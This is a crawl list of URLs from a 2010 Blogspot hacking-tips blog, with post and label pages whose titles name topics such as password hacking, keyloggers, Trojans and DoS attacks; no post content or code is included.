http://freespy4u.blogspot.com/2010/11/command-prompt-tricks.html
http://freespy4u.blogspot.com/2010/11/get-back-your-hacked-email-account.html
http://freespy4u.blogspot.com/2010/11/linux-hack-2.html
http://freespy4u.blogspot.com/2010/11/powerful-cd-command-hacks.html
http://freespy4u.blogspot.com/2010/11/increase-broadband-speed-using-simple.html
http://freespy4u.blogspot.com/2010/11/linux-hack-15.html
http://freespy4u.blogspot.com/2010/11/linux-hack-11.html
http://freespy4u.blogspot.com/2010/11/linux-hack-10.html
http://freespy4u.blogspot.com/2010/11/linux-hack-9.html
http://freespy4u.blogspot.com/2010/11/linux-hack-8.html
http://freespy4u.blogspot.com/2010/11/linux-hack-12.html
http://freespy4u.blogspot.com/2010/11/linux-hack-13.html
http://freespy4u.blogspot.com/2010/11/linux-hack-20.html
http://freespy4u.blogspot.com/2010/11/linux-hack-17.html
http://freespy4u.blogspot.com/2010/11/linux-hack-16.html
http://freespy4u.blogspot.com/2010/11/linux-hack-14.html
http://freespy4u.blogspot.com/2010/11/linux-hack-7.html
http://freespy4u.blogspot.com/2010/11/linux-hack-19.html
http://freespy4u.blogspot.com/2010/11/linux-hack-6.html
http://freespy4u.blogspot.com/2010/11/linux-hack-3.html
http://freespy4u.blogspot.com/2010/11/linux-hack-4.html
http://freespy4u.blogspot.com/2010/11/linux-hack-5.html
http://freespy4u.blogspot.com/2010/11/linux-hack-18.html
http://freespy4u.blogspot.com/2010/08/some-useful-tricks.html
http://freespy4u.blogspot.com/2010/08/top-10-facebook-tips.html
http://freespy4u.blogspot.com/2010/08/password-hacking.html
http://freespy4u.blogspot.com/2010/08/network-hacking.html
http://freespy4u.blogspot.com/2010/08/4-some-useful-tricks.html
http://freespy4u.blogspot.com/2010/10/50-interesting-facts.html
http://freespy4u.blogspot.com/2010/10/technology.html
http://freespy4u.blogspot.com/2010/08/remote-and-router-tricks.html
http://freespy4u.blogspot.com/2010/08/visiters.html
http://freespy4u.blogspot.com/2010/08/some-intresting-facts-about-facebook.html
http://freespy4u.blogspot.com/search/label/ORKUT%20TRICKS?updated-max=2010-11-15T08%3A29%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/mobile%20hacking?updated-max=2010-11-12T05%3A09%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/network%20hacking?updated-max=2010-11-12T05%3A45%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/NOTEPAD%20HACK?updated-max=2010-11-23T01%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/HOW%20TO%20PROTECT%20FROM%20HACKERS%3F?updated-max=2010-11-22T20%3A58%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/password%20hacking?updated-max=2010-11-12T05%3A48%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/IP%20Address?updated-max=2010-11-12T06%3A39%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/IP%20Spoofing?updated-max=2010-11-12T06%3A37%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/keyloggers?updated-max=2010-11-12T06%3A23%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/The%20Trojan%20Horse?updated-max=2010-11-12T06%3A08%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/WINDOWS%20TRICKS%20AND%20TIPS?updated-max=2010-11-20T08%3A41%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/YAHOO%20BOOTERS?updated-max=2010-11-12T06%3A34%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/wireless%20hacking?updated-max=2010-11-12T05%3A51%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/HACKTOOLS?updated-max=2010-11-12T06%3A34%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/VIRUS?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/The%20NetBus%20Trojan?updated-max=2010-11-12T06%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Rapidshare%20Hack?updated-max=2010-11-13T09%3A34%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/smartcard%20hacks?updated-max=2010-11-12T04%3A22%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/sql%20attacks?updated-max=2010-11-12T05%3A57%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Popular%20Trojans?updated-max=2010-11-12T06%3A11%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Privacy%20Attacks?updated-max=2010-11-12T06%3A06%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Exploits%20-Bugs%20-%20Vulnerabilities?updated-max=2010-11-12T07%3A28%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/ATM%20HACK?updated-max=2010-11-22T20%3A26%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tricks?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/AIRTEL%20TRICKS?updated-max=2010-11-13T10%3A35%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/command%20promp%20tricks?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/ethical%20hacking?updated-max=2010-11-12T05%3A44%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tips?updated-max=2010-11-21T09%3A32%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Computer%20Viruses?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/computer%20hacking?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Dos%20attacks?updated-max=2010-11-12T06%3A04%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/FUTURE%20SYSTEMS?updated-max=2010-11-23T07%3A03%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/FUTURE%20CARS?updated-max=2010-11-23T07%3A15%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/google%20hacking?updated-max=2010-11-12T05%3A54%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/GET%20BACK%20UR%20HACKED%20ACCOUNT?updated-max=2010-11-14T08%3A08%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/hacking?updated-max=2010-11-12T05%3A48%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/ABOUT%20HACKING?updated-max=2010-11-16T06%3A17%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A41%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T06%3A28%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A24%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T06%3A35%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-16T06%3A42%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T06%3A50%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS?updated-max=2010-11-15T04%3A08%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A39%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A28%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-29T08%3A58%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A49%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T06%3A58%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A28%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T07%3A00%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A39%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search/label/hacking?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A30%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A52%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A02%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A37%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A40%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A55%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A03%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A05%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A49%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T21%3A03%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A33%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A09%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A27%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A06%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A59%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A20%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T06%3A35%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A09%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A28%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A50%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A39%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T05%3A18%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A38%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A08%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A35%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A27%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A05%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A40%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A58%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A20%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A10%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A55%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A38%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A06%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A00%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T23%3A01%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A52%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A29%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A07%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A15%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T04%3A08%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A43%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A11%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A31%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A25%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A40%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T18%3A53%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A34%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A54%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A40%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A49%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A48%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A15%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A21%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A54%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A38%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A43%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A16%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T07%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A37%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A10%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A37%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A42%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A20%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A12%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A09%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A15%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A28%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A39%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A50%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A39%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A38%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A42%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A34%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A29%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A35%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A16%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A11%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A43%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A07%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A25%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A21%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A38%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A34%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A08%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A16%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A59%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A49%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A11%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A13%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A13%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A44%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A16%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A13%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A23%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A06%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A20%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T05%3A18%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A10%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A05%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A58%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A55%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-21T04%3A02%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A22%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T23%3A01%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A41%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A20%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A24%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A41%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A31%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T18%3A53%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T06%3A28%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A22%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A00%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A06%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A47%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A26%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T08%3A08%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A15%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A10%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T07%3A38%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T17%3A43%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T08%3A08%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A44%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A28%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A32%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A15%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T07%3A38%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T17%3A43%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A30%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A41%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A55%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A47%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A26%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A02%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A32%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A09%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/hacking?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A11%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A28%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A33%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T21%3A03%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A49%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A43%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T04%3A08%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A05%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-29T08%3A58%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A06%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A39%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A03%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/IP%20Address?max-results=20
http://freespy4u.blogspot.com/search/label/GET%20BACK%20UR%20HACKED%20ACCOUNT?max-results=20
http://freespy4u.blogspot.com/search/label/IP%20Spoofing?max-results=20
http://freespy4u.blogspot.com/search/label/HOW%20TO%20PROTECT%20FROM%20HACKERS%3F?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/FUTURE%20CARS?max-results=20
http://freespy4u.blogspot.com/search/label/Exploits%20-Bugs%20-%20Vulnerabilities?max-results=20
http://freespy4u.blogspot.com/search/label/NOTEPAD%20HACK?max-results=20
http://freespy4u.blogspot.com/search/label/network%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/mobile%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/keyloggers?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/FUTURE%20SYSTEMS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A34%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A12%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A16%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/ORKUT%20TRICKS?max-results=20
http://freespy4u.blogspot.com/search/label/google%20hacking?max-results=20
